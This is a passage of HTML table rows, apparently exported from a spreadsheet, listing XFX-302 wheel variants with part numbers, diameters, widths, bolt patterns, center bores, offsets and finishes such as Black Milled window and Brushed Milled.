<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209061351397+20BMW&quot;}">XFX-302209061351397+20BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209081651170+0BMW&quot;}">XFX-302209081651170+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220908180170+0BMW&quot;}">XFX-30220908180170+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251143127-44BMW&quot;}">XFX-302221251143127-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251397150-44BMW&quot;}">XFX-302221251397150-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x150&quot;}">5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:110.3}">110.3</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7~5x150&quot;}">5&#215;139.7~5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221261351397-44BMW&quot;}">XFX-302221261351397-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221281651170-44BMW&quot;}">XFX-302221281651170-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30222128170180-44BMW&quot;}">XFX-30222128170180-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241451271397-76BMW&quot;}">XFX-302241451271397-76BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window &quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241461351397-76BMW&quot;}">XFX-302241461351397-76BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window &quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241481651170-76BMW&quot;}">XFX-302241481651170-76BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window &quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30224148170180-76BMW&quot;}">XFX-30224148170180-76BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window &quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261451271397-76BMW&quot;}">XFX-302261451271397-76BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261461351397-76BMW&quot;}">XFX-302261461351397-76BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261481651170-76BMW&quot;}">XFX-302261481651170-76BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30226148170180-76BMW&quot;}">XFX-30226148170180-76BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-12BRMW&quot;}">XFX-302201061351397-12BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-24BRMW&quot;}">XFX-302201061351397-24BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201081651170-12BRMW&quot;}">XFX-302201081651170-12BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201081651170-24BRMW&quot;}">XFX-302201081651170-24BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220108170180-12BRMW&quot;}">XFX-30220108170180-12BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220108170180-24BRMW&quot;}">XFX-30220108170180-24BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201261351397-44BRMW&quot;}">XFX-302201261351397-44BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED &quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201281701651-44BRMW&quot;}">XFX-302201281701651-44BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x165.1&quot;}">8&#215;170~8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED &quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220128170180-44BRMW&quot;}">XFX-30220128170180-44BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED &quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209061351397+0BRMW&quot;}">XFX-302209061351397+0BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;BRUSHED MILLED&quot;}">BRUSHED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251143127-44BRMW&quot;}">XFX-302221251143127-44BRMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
